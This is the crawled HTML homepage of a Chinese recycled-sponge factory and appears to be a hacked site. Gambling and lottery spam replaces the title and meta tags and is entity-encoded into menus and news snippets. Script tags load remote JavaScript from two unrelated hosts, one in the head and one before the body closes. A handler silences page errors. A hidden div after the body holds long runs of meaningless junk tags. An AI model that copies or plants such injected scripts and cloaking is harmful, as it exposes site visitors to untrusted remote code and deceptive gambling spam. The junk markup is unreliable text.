

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://whistlebisiklet.com/
body_size: 8650
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Welcome乐盈|首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="Welcome乐盈">
<meta name="description" content="Welcome乐盈,赢乐welcome,赢乐67为您提供49导航开奖网,创世纪888888,福牛牛彩票网,至尊彩app,彩民都在用的玩彩app,肖特711499com,众彩网zhc617com,e彩票,901cc彩票,9960彩娱乐,76276助赢软件,大发购彩大厅进入,大发微聊.">

<link rel="stylesheet" type="text/css" href="/skin/css/aos.css"/>
<link rel="stylesheet" type="text/css" href="/skin/css/style.css"/>
<script type="text/javascript" src="/skin/js/jquery.js"></script>
<script type="text/javascript" src="/skin/js/superslide.2.1.js"></script>
<script type="text/javascript" src="/skin/js/nav.js"></script>
<script src="/skin/js/jquery.marquee.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://whistlebisiklet.com/">Welcome乐盈</a></h1>
<!--头部开始-->
<div   id=""    class="toubu">
  <h1 class="logo"><a href="/" title="香河县宝鑫再生海绵厂"><img src="/static/upload/image/20250311/1741674283266478.png" alt="" title="香河县宝鑫再生海绵厂"/></a></h1>
  <div   id=""    class="phone">0316-8619330<br>
    <span>18630696166</span></div>
</div>
<div   id=""    class="clear"></div>
<div   id=""    class="nav header">
  <ul>
    <li class="classhover"><a href="/" rel="nofollow">网站首页</a></li>
    
    <li ><a href="/aboutus/">关于我们</a>
      
      <ul class="subnav">
        
        <li><a href="/introduction/">公司简介</a></li>
        
        <li><a href="/culture/">企业文化</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href="/products/">&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;</a>
      
      <ul class="subnav">
        
        <li><a href="/recycledsponge/">再生海绵</a></li>
        
        <li><a href="/packagingsponge/">包装海绵</a></li>
        
        <li><a href="/highreboundsponge/">高回弹海绵</a></li>
        
        <li><a href="/blacksponge/">黑色海绵</a></li>
        
        <li><a href="/rollsponge/">卷材海绵</a></li>
        
        <li><a href="/furnituresponge/">家私海绵</a></li>
        
        <li><a href="/industrialsponge/">工业海绵</a></li>
        
        <li><a href="/flameretardantsponge/">阻燃海绵</a></li>
        
        <li><a href="/hardsponge/">硬质海绵</a></li>
        
        <li><a href="/filtersponge/">过滤海绵</a></li>
        
        <li><a href="/conductivesponge/">导电海绵</a></li>
        
        <li><a href="/lightweightsponge/">轻质海绵</a></li>
        
        <li><a href="/highdensitysponge/">高密度海绵</a></li>
        
        <li><a href="/soundproofingsponge/">隔音海绵</a></li>
        
        <li><a href="/cuttingsponge/">数控切割海绵</a></li>
        
        <li><a href="/formingsponge/">成型海绵</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href="/factory/">工厂展示</a>
      
      <ul class="subnav">
        
        <li><a href="/device/">车间设备</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href="/news/">新闻资讯</a>
      
      <ul class="subnav">
        
        <li><a href="/company/">公司新闻</a></li>
        
        <li><a href="/industry/">行业新闻</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href="/services/">售后服务</a>
      
    </li>
    
    <li ><a href="/contactus/">联系我们</a>
      
    </li>
    
  </ul>
</div>
<div   id=""    class="clear"></div>
<!--头部结束--> 
<!--banner开始-->
<div   id=""    class="fullSlide" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div   id=""    class="bd">
    <ul>
      
      <li><a href="" style="background:url(/static/upload/image/20250311/1741703883996538.jpg) no-repeat center;"></a></li>
      
      <li><a href="" style="background:url(/static/upload/image/20250311/1741703147345782.jpg) no-repeat center;"></a></li>
      
    </ul>
  </div>
  <div   id=""    class="hd">
    <ul>
    </ul>
  </div>
  <span class="prev"></span> <span class="next"></span> </div>
<script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function(){
    $(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script> 
<!--banner结束-->

<div   id=""    class="keyword">
  <div   id=""    class="w1200">
    <div   id=""    class="key_text"><b>热销产品：</b> <a href="/recycledsponge/">再生海绵</a>　|　 <a href="/packagingsponge/">包装海绵</a>　|　 <a href="/highreboundsponge/">高回弹海绵</a>　|　 <a href="/blacksponge/">黑色海绵</a>　|　 <a href="/rollsponge/">卷材海绵</a>　|　 </div>
    <div   id=""    class="search">
      <ul>
        <form action="/search/"  method="get">
          <li>
            <input type="text" name="keyword" class="input" placeholder="请输入您的关键词" />
          </li>
          <li>
            <input type="submit" class="submit" value="搜索"/>
          </li>
        </form>
      </ul>
    </div>
  </div>
</div>

<div   id=""    class="w1200">
  <div   id=""    class="c10"></div>
  <div   id=""    class="hd_title" aos="fade-up" aos-easing="ease" aos-duration="700">
    <h3 aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;</h3>
  </div>
  <div   id=""    class="cp_class" aos="fade-up" aos-easing="ease" aos-duration="700">
    <ul>
      
      <li><a href="/recycledsponge/">再生海绵</a></li>
      
      <li><a href="/packagingsponge/">包装海绵</a></li>
      
      <li><a href="/highreboundsponge/">高回弹海绵</a></li>
      
      <li><a href="/blacksponge/">黑色海绵</a></li>
      
      <li><a href="/rollsponge/">卷材海绵</a></li>
      
    </ul>
    <div   id=""    class="c"></div>
  </div>
  <div   id=""    class="inproduct">
    <div   id=""    class="product">
      <div   id=""    class="cpgd cpgd1">
        <ul aos="fade-up" aos-easing="ease" aos-duration="700">
          
          <li><a href="/recycledsponge/123.html" title="再生海绵厂家定制">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741686502129630.jpg" alt="再生海绵厂家定制"></div>
            <span>再生海绵厂家定制</span></a></li>
          
          <li><a href="/recycledsponge/122.html" title="再生海绵厂">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741686415196468.jpg" alt="再生海绵厂"></div>
            <span>再生海绵厂</span></a></li>
          
          <li><a href="/recycledsponge/121.html" title="再生海绵厂家直销">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741686362660225.jpg" alt="再生海绵厂家直销"></div>
            <span>再生海绵厂家直销</span></a></li>
          
          <li><a href="/recycledsponge/117.html" title="再生海绵厂家">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741685729121264.jpg" alt="再生海绵厂家"></div>
            <span>再生海绵厂家</span></a></li>
          
          <li><a href="/packagingsponge/113.html" title="工艺品包装海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741685369224725.jpg" alt="工艺品包装海绵"></div>
            <span>工艺品包装海绵</span></a></li>
          
          <li><a href="/packagingsponge/112.html" title="包装海绵内衬">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741685335817451.jpg" alt="包装海绵内衬"></div>
            <span>包装海绵内衬</span></a></li>
          
          <li><a href="/packagingsponge/111.html" title="防震包装海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741685297727985.jpg" alt="防震包装海绵"></div>
            <span>防震包装海绵</span></a></li>
          
          <li><a href="/packagingsponge/110.html" title="化妆品包装海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741685096201843.jpg" alt="化妆品包装海绵"></div>
            <span>化妆品包装海绵</span></a></li>
          
          <li><a href="/highreboundsponge/94.html" title="汽车坐垫海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683880209951.jpg" alt="汽车坐垫海绵"></div>
            <span>汽车坐垫海绵</span></a></li>
          
          <li><a href="/highreboundsponge/93.html" title="高回弹海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683850152992.jpg" alt="高回弹海绵"></div>
            <span>高回弹海绵</span></a></li>
          
          <li><a href="/highreboundsponge/92.html" title="高回弹床垫海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683818844127.jpg" alt="高回弹床垫海绵"></div>
            <span>高回弹床垫海绵</span></a></li>
          
          <li><a href="/highreboundsponge/91.html" title="沙发海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683760808374.jpg" alt="沙发海绵"></div>
            <span>沙发海绵</span></a></li>
          
          <li><a href="/blacksponge/90.html" title="黑色海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683718214353.jpg" alt="黑色海绵"></div>
            <span>黑色海绵</span></a></li>
          
          <li><a href="/blacksponge/89.html" title="黑色海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683704117076.jpg" alt="黑色海绵"></div>
            <span>黑色海绵</span></a></li>
          
          <li><a href="/blacksponge/88.html" title="黑色海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683689337063.jpg" alt="黑色海绵"></div>
            <span>黑色海绵</span></a></li>
          
          <li><a href="/blacksponge/87.html" title="黑色海绵">
            <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741683675113166.jpg" alt="黑色海绵"></div>
            <span>黑色海绵</span></a></li>
          
        </ul>
      </div>
      <div   id=""    class="c"></div>
    </div>
  </div>
</div>

<script type="text/javascript" src="/skin/js/jquery.bxslider.min.js"></script>
<div   id=""    class="c20"></div>
<!--公司简介-->

<div id="in_02">
  <div id="in_02_mid" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
    <div id="intro_pic"><img src="/static/upload/image/20250311/1741689902793876.jpg" alt="关于我们" /></div>
    <div id="intro_info" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400">
      <h3>关于我们</h3>
      
      <span> 香河县宝鑫再生海绵厂位于廊坊市香河县渠口石虎工业区，主营：再生海绵，包装海绵，高回弹海绵，黑色海绵，家具海绵，汽车坐垫绵，高密度泡绵，仿形绵以及海绵加工业务等。宝鑫再生海绵厂具有多年专业制造经验，品种规格齐全，各类产品广泛应用于各个行业，并深受广大用户好评。 以“产量求效益”、以“质量求生存”、以“技术求进步”、以“创新求发展”是宝鑫再生海绵厂经营发展的原则。 宝鑫再生海绵厂以“服务、质量”的宗旨竭诚与广大用户真诚合作，共建良好的长期贸易伙伴关系。 欢迎各大行业的用户来电咨询，或洽谈。 宝鑫再生海绵厂同时长期求购...</span> 
      
      <a href="/aboutus/" rel="nofollow">查看详情</a>  </div>
  </div>
</div>


<div   id=""    class="case">
  <div   id=""    class="hd_title" aos="fade-up" aos-easing="ease" aos-duration="700">
    <h3>工厂展示</h3>
  </div>
  <div   id=""    class="product" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
    <div   id=""    class="cpgd marquee level" direction="left" speed="30" step="1" pause="0">
      <ul style="width:5050px; height:280px; overflow:hidden;">
        
        <li><a href="/device/142.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741689082726818.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/141.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741689056160867.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/140.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741689028202884.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/139.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741689005108936.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/138.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688981201271.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/137.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688957550272.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/136.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688934123765.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/135.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688907129370.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/134.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688823199542.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
        <li><a href="/device/133.html" title="海绵厂车间设备">
          <div   id=""    class="cp_name"><img src="/static/upload/image/20250311/1741688787770251.jpg" alt="海绵厂车间设备"></div>
          <span>海绵厂车间设备</span></a> </li>
        
      </ul>
    </div>
  </div>
</div>

<div   id=""    class="c50"></div>

<div   id=""    class="w1200">
  <div   id=""    class="hd_title">
    <h3>新闻资讯</h3>
  </div>
  <div   id=""    class="c10"></div>
  
  <!--推荐内容开始-->
  
  <div   id=""    class="newsBox fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
    <div   id=""    class="item"><a class="img clearfix" href="/industry/296.html" title="香河县宝鑫包装海绵厂家供应">
      <div   id=""    class="time fl"><b>12</b>2025-03<span class="yuan"></span></div>
      <img src="/static/upload/image/20250312/1741781957600685.jpg" alt="香河县宝鑫包装海绵厂家供应"/></a> <a class="txt clearfix" href="/industry/296.html" title="香河县宝鑫包装海绵厂家供应">
      <h3 >香河县宝鑫包装海绵厂家供应</h3>
      <p>香河县宝鑫再生海绵厂位于廊坊市香河县渠口石虎工业区，主要供应海绵、再生绵、包装海绵、汽车坐垫绵、高密···</p>
      <span>查看详情</span></a></div>
  </div>
  
  <!--推荐内容结束-->
  
  <div   id=""    class="textlist fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200">
    <ul class="list">
      
      <li class="item clearfix"><a class="img fl" href="/industry/307.html" title="再生海绵的性能与原生海绵相比有哪些差异？">02</a><a class="txt fl" href="/industry/307.html" title="再生海绵的性能与原生海绵相比有哪些差异？">
        <h3>再生海绵的性能与原生海绵相比有哪些差异？</h3>
        <p>再生海绵与原生海绵在多个方面存在性能差异，主要包括以下几点：1、弹性和回弹性再生海绵：一般来说，合格的再生海绵可以···</p>
        </a>
        <div   id=""    class="time fr"><b>12</b>2025-03</div>
      </li>
      
      <li class="item clearfix"><a class="img fl" href="/industry/306.html" title="再生海绵-废海绵再生海绵批发-再生海绵的环保优势体现在哪些方面？">02</a><a class="txt fl" href="/industry/306.html" title="再生海绵-废海绵再生海绵批发-再生海绵的环保优势体现在哪些方面？">
        <h3>再生海绵-废海绵再生海绵批发-再生海绵的环保优势体现在哪些方面？</h3>
        <p>&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;再生海绵的环保优势主要体现在以下几个方面：1、资源循环利用减少对原始资源的依赖：再生海绵的主要原材料是废旧海绵，如···</p>
        </a>
        <div   id=""    class="time fr"><b>12</b>2025-03</div>
      </li>
      
      <li class="item clearfix"><a class="img fl" href="/industry/305.html" title="包装海绵价格-新包装海绵价格、批发报价-不同厚度的包装海绵价格差异大吗？">02</a><a class="txt fl" href="/industry/305.html" title="包装海绵价格-新包装海绵价格、批发报价-不同厚度的包装海绵价格差异大吗？">
        <h3>包装海绵价格-新包装海绵价格、批发报价-不同厚度的包装海绵价格差异大吗？</h3>
        <p>&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;一般来说，不同厚度的包装海绵价格差异较大。以常见的包装海绵为例，通常 1cm 厚度的海绵价格为 3.5 元 / 平方米，2cm 厚···</p>
        </a>
        <div   id=""    class="time fr"><b>12</b>2025-03</div>
      </li>
      
    </ul>
  </div>
  <div   id=""    class="c"></div>
</div>

<div   id=""    class="c10"></div>
<div   id=""    class="c10"></div>
<div   id=""    class="footbj">
  <div   id=""    class="c80"></div>
  <div   id=""    class="foot">
    
    <ul>
      <p><a href="/aboutus/" title="关于我们">关于我们</a></p>
      
      <li><a href="/introduction/" title="公司简介">公司简介</a></li>
      
      <li><a href="/culture/" title="企业文化">企业文化</a></li>
      
    </ul>
    
    <ul>
      <p><a href="/products/" title="&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;">&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#20048;&#30408;</a></p>
      
      <li><a href="/recycledsponge/" title="再生海绵">再生海绵</a></li>
      
      <li><a href="/packagingsponge/" title="包装海绵">包装海绵</a></li>
      
      <li><a href="/highreboundsponge/" title="高回弹海绵">高回弹海绵</a></li>
      
      <li><a href="/blacksponge/" title="黑色海绵">黑色海绵</a></li>
      
    </ul>
    
    <ul>
      <p><a href="/factory/" title="工厂展示">工厂展示</a></p>
      
      <li><a href="/device/" title="车间设备">车间设备</a></li>
      
    </ul>
    
    <ul>
      <p><a href="/news/" title="新闻资讯">新闻资讯</a></p>
      
      <li><a href="/company/" title="公司新闻">公司新闻</a></li>
      
      <li><a href="/industry/" title="行业新闻">行业新闻</a></li>
      
    </ul>
    
    <div   id=""    class="footy">
      <div   id=""    class="weixin"><img src="/static/upload/image/20250313/1741829824221250.png" width="120" height="120" alt="微信二维码"/><br>
        扫一扫，加微信</div>
    </div>
  </div>
  <div   id=""    class="footd">
    <ul>
      <li class="fl"> Copyright © 香河县宝鑫再生海绵厂 &nbsp; &nbsp;  </li>
      <li class="fr"><a href="/sitemap.xml" target="_blank">XML地图</a> </li>
	  
	  
	  
	  
    </ul>
	
	
  </div>
  
  

  
  
  
  
  
  
</div>


  <div   id=""     class="yqlj" style="background: #1F1F1F; text-align:center;">
	

	网站导航：


<a title="包装海绵" href="http://whistlebisiklet.com/" target="_blank">包装海绵</a>

<a title="海绵厂" href="http://whistlebisiklet.com/" target="_blank"> 海绵厂</a></font> 


<a title="海绵厂家" href="http://whistlebisiklet.com/" target="_blank">海绵厂家</a> 

<a title="高回弹海绵" href="http://whistlebisiklet.com/" target="_blank">高回弹海绵</a>

<a title="黑色海绵" href="http://whistlebisiklet.com/" target="_blank">黑色海绵</a> 


<a title="再生海绵厂家" href="http://whistlebisiklet.com/" target="_blank">再生海绵厂家</a>  



 支持： 关键字：<strong>包装海绵</strong><font color="#0066cc"> </font><strong>海绵厂</strong> <b>海绵厂家</b> <b>高回弹海绵</b>

<b>黑色海绵</b>  <b>再生海绵厂家</b>

 <br />友情链接：  
 
   
 
   

 

  

  
 
   
 
     
 
  
 

 
 

 

	
	
	</div>
<script src="/skin/js/aos.js"></script> 
<script type="text/javascript">             
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>



<!--浮动客服开始-->
<dl class="toolbar">
  <dd class="qq"></dd>
  <dd class="tel"><i></i><span>服务热线</span>
    <div   id=""    class="box">
      <p>服务热线</p>
      <h3>18630696166</h3>
    </div>
  </dd>
  <dd class="code"><i></i><span>微信咨询</span>
    <div   id=""    class="box"><img src="/static/upload/image/20250313/1741829824221250.png" alt=""/></div>
  </dd>
  <dd class="top" id="top"><i></i><span>返回顶部</span></dd>
</dl>
<!--浮动客服结束-->

<style>
/*浮动客服*/
.toolbar {
	position: fixed;
	top: 50%;
	right: 1%;
	margin-top: -163px;
	z-index: 100;
	width: 80px;
}
.toolbar dd {
	position: relative;
	float: left;
	width: 80px;
	height: 80px;
	background: #0056f9;
	margin-top: 2px;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	line-height: 21px;
	text-align: center;
	cursor: pointer;
	transition: all .5s;
}
.toolbar dd:first-child {
	margin-top: 0;
}
.toolbar dd i {
	width: 100%;
	height: 30px;
	display: block;
	margin-top: 13px;
	background: url(../skin/images/toolbar.png) no-repeat center 0;
}
.toolbar dd.qq i {
	background-position-y: 0;
}
.toolbar dd.tel i {
	background-position-y: -30px;
}
.toolbar dd.code i {
	background-position-y: -60px;
}
.toolbar dd.top i {
	background-position-y: -90px;
}
.toolbar dd span {
	display: block;
	color: #fff;
}
.toolbar dd.tel .box {
	position: absolute;
	top: 0;
	width: 190px;
	right: -200px;
	height: 100%;
	margin-right: 10px;
	border-radius: 5px;
	background: #0056f9;
	opacity: 0;
	transition: all .5s;
}
.toolbar dd.tel .box p {
	font-size: 14px;
	margin: 15px auto 7px;
}
.toolbar dd.tel .box h3 {
	font-size: 18px;
	font-weight: bold;
}
.toolbar dd.tel .box:after {
	display: block;
	content: " ";
	border-style: solid dashed dashed dashed;
	border-color: transparent transparent transparent #0056f9;
	border-width: 9px;
	width: 0;
	height: 0;
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: -18px;
	margin-left: -12px;
}
.toolbar dd.code .box {
	position: absolute;
	top: 0;
	width: 162px;
	right: -172px;
	height: 162px;
	margin-right: 10px;
	border-radius: 5px;
	background: #0056f9;
	opacity: 0;
	transition: all .5s;
}
.toolbar dd.code .box img {
	width: 140px;
	height: 140px;
	padding: 11px;
}
.toolbar dd.code .box:after {
	display: block;
	content: " ";
	border-style: solid dashed dashed dashed;
	border-color: transparent transparent transparent #0056f9;
	border-width: 9px;
	width: 0;
	height: 0;
	position: absolute;
	top: 30px;
	right: -18px;
	margin-left: -12px;
}
.toolbar dd:hover {
	background: #333;
}
.toolbar dd.tel:hover .box {
	opacity: 1;
	right: 80px;
}
.toolbar dd.code:hover .box {
	opacity: 1;
	right: 80px;
}
</style>

<script>
  // 获取返回顶部按钮
  var topButton = document.getElementById('top');

  // 绑定点击事件
  topButton.addEventListener('click', function() {
    // 使用平滑滚动效果
    window.scrollTo({
      top: 0,
      behavior: 'smooth'
    });
  });
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='8b40n'><dl id='8b40n'></dl></pre><strike id='8b40n'></strike><p id='8b40n'><legend id='8b40n'></legend><noframes id='8b40n'><small id='8b40n'></small><noframes id='8b40n'></noframes></noframes></p><style id='8b40n'><q id='8b40n'></q></style><big id='8b40n'></big><form id='8b40n'></form><blockquote id='8b40n'><ul id='8b40n'><span id='8b40n'><b id='8b40n'><ol id='8b40n'><big id='8b40n'><span id='8b40n'></span></big></ol><small id='8b40n'></small><ol id='8b40n'><ul id='8b40n'><tbody id='8b40n'><fieldset id='8b40n'><strong id='8b40n'><li id='8b40n'><bdo id='8b40n'><abbr id='8b40n'></abbr></bdo><span id='8b40n'></span></li></strong></fieldset></tbody></ul></ol><legend id='8b40n'><noframes id='8b40n'><tbody id='8b40n'></tbody></noframes></legend></b><strong id='8b40n'></strong></span></ul></blockquote><center id='8b40n'><small id='8b40n'><ins id='8b40n'><td id='8b40n'><div id='8b40n'></div></td></ins></small></center><del id='8b40n'><p id='8b40n'></p><noscript id='8b40n'><small id='8b40n'><b id='8b40n'></b><style id='8b40n'></style><i id='8b40n'></i><small id='8b40n'><dl id='8b40n'></dl><fieldset id='8b40n'><form id='8b40n'><dt id='8b40n'><code id='8b40n'></code><code id='8b40n'><div id='8b40n'></div></code></dt></form></fieldset></small></small><thead id='8b40n'><kbd id='8b40n'></kbd><sup id='8b40n'><th id='8b40n'></th></sup></thead><sup id='8b40n'><strong id='8b40n'><i id='8b40n'></i></strong><small id='8b40n'><div id='8b40n'></div></small><ins id='8b40n'></ins></sup><legend id='8b40n'><table id='8b40n'></table></legend></noscript></del><li id='8b40n'><optgroup id='8b40n'></optgroup></li><label id='8b40n'></label><label id='8b40n'></label><sub id='8b40n'></sub><del id='8b40n'></del><em id='8b40n'><dd id='8b40n'></dd></em><small id='8b40n'></small><optgroup id='8b40n'><dfn id='8b40n'></dfn></optgroup><option id='8b40n'><tr id='8b40n'><code id='8b40n'></code></tr></option><fieldset id='8b40n'></fieldset><strong id='8b40n'></strong><noframes id='8b40n'><tfoot id='8b40n'></tfoot></noframes><q id='8b40n'><code id='8b40n'><select id='8b40n'></select></code></q><fieldset id='8b40n'><big id='8b40n'><tt id='8b40n'></tt></big><p id='8b40n'></p></fieldset><li id='8b40n'></li><li id='8b40n'></li><tfoot id='8b40n'></tfoot><small id='8b40n'></small><ul id='8b40n'></ul><option id='8b40n'></option><pre id='8b40n'><ins id='8b40n'></ins></pre><select id='8b40n'></select><ins id='8b40n'><td id='8b40n'><i id='8b40n'></i></td><u id='8b40n'><code id='8b40n'><thead id='8b40n'><button id='8b40n'><thead id='8b40n'><option id='8b40n'></option></thead></button></thead></code><fieldset id='8b40n'><em id='8b40n'><big id='8b40n'></big></em></fieldset></u></ins><sup id='8b40n'><strong id='8b40n'></strong><del id='8b40n'></del></sup><label id='8b40n'></label><q id='8b40n'><b id='8b40n'><acronym id='8b40n'></acronym><div id='8b40n'><button id='8b40n'><table id='8b40n'></table><sup id='8b40n'><dd id='8b40n'><tfoot id='8b40n'></tfoot></dd><blockquote id='8b40n'><noframes id='8b40n'></noframes></blockquote></sup></button></div></b><div id='8b40n'><ul id='8b40n'><li id='8b40n'></li></ul></div></q><tfoot id='8b40n'><font id='8b40n'><i id='8b40n'><dd id='8b40n'></dd></i></font></tfoot><tr id='8b40n'><optgroup id='8b40n'></optgroup></tr><address id='8b40n'><tfoot id='8b40n'></tfoot><dd id='8b40n'></dd></address><option id='8b40n'><abbr id='8b40n'><style id='8b40n'></style><tt id='8b40n'></tt><font id='8b40n'></font><u id='8b40n'><tt id='8b40n'></tt></u></abbr></option><dd id='8b40n'><ol id='8b40n'></ol></dd><bdo id='8b40n'><acronym id='8b40n'><pre id='8b40n'></pre></acronym><b id='8b40n'><span id='8b40n'></span></b><form id='8b40n'></form></bdo><dl id='8b40n'></dl><thead id='8b40n'></thead><tt id='8b40n'><tt id='8b40n'></tt><sub id='8b40n'><i id='8b40n'><dt id='8b40n'></dt><p id='8b40n'></p></i></sub></tt><acronym id='8b40n'><dd id='8b40n'></dd></acronym><small id='8b40n'><acronym id='8b40n'><i id='8b40n'><label id='8b40n'><kbd id='8b40n'><form id='8b40n'><div id='8b40n'><strike id='8b40n'></strike></div></form></kbd></label></i></acronym><bdo id='8b40n'></bdo><strike id='8b40n'><table id='8b40n'></table></strike></small><strike id='8b40n'></strike><abbr id='8b40n'></abbr><tbody id='8b40n'></tbody><sup id='8b40n'></sup><code id='8b40n'><ul id='8b40n'><tfoot id='8b40n'></tfoot></ul></code><bdo id='8b40n'></bdo><tr id='8b40n'></tr><sup id='8b40n'></sup><abbr id='8b40n'></abbr><dfn id='8b40n'><dir id='8b40n'><p id='8b40n'></p></dir><small id='8b40n'><div id='8b40n'></div></small></dfn><th id='8b40n'><noscript id='8b40n'></noscript></th><address id='8b40n'><abbr id='8b40n'></abbr><big id='8b40n'></big></address><ol id='8b40n'><dd id='8b40n'><address id='8b40n'></address></dd></ol><sub id='8b40n'><optgroup id='8b40n'></optgroup><thead id='8b40n'></thead></sub><th id='8b40n'><del id='8b40n'></del></th><dd id='8b40n'><small id='8b40n'></small></dd><option id='8b40n'><thead id='8b40n'></thead></option><blockquote id='8b40n'></blockquote><option id='8b40n'></option><noframes id='8b40n'><legend id='8b40n'><style id='8b40n'><dir id='8b40n'><q id='8b40n'></q></dir></style></legend></noframes><u id='8b40n'></u><table id='8b40n'><table id='8b40n'><dir id='8b40n'><thead id='8b40n'><dl id='8b40n'><td id='8b40n'></td></dl></thead></dir><noframes id='8b40n'><i id='8b40n'><tr id='8b40n'><dt id='8b40n'><q id='8b40n'><span id='8b40n'><b id='8b40n'><form id='8b40n'><ins id='8b40n'></ins><ul id='8b40n'></ul><sub id='8b40n'></sub></form><legend id='8b40n'></legend><bdo id='8b40n'><pre id='8b40n'><center id='8b40n'></center></pre></bdo></b><th id='8b40n'></th></span></q></dt></tr></i></noframes><em id='8b40n'><optgroup id='8b40n'><dfn id='8b40n'><del id='8b40n'><code id='8b40n'></code></del></dfn></optgroup></em><noframes id='8b40n'><div id='8b40n'><tfoot id='8b40n'></tfoot><dl id='8b40n'><fieldset id='8b40n'></fieldset></dl></div></noframes><label id='8b40n'></label></table><tfoot id='8b40n'></tfoot></table><span id='8b40n'></span><dfn id='8b40n'></dfn><tr id='8b40n'></tr><th id='8b40n'><tt id='8b40n'></tt><dd id='8b40n'></dd></th><optgroup id='8b40n'></optgroup><blockquote id='8b40n'></blockquote><center id='8b40n'></center><em id='8b40n'><kbd id='8b40n'></kbd><li id='8b40n'><span id='8b40n'></span></li><pre id='8b40n'></pre></em><ol id='8b40n'><tt id='8b40n'><label id='8b40n'><kbd id='8b40n'></kbd></label></tt></ol><sub id='8b40n'><sup id='8b40n'><dl id='8b40n'></dl><td id='8b40n'></td><tt id='8b40n'><blockquote id='8b40n'><big id='8b40n'><ol id='8b40n'><tt 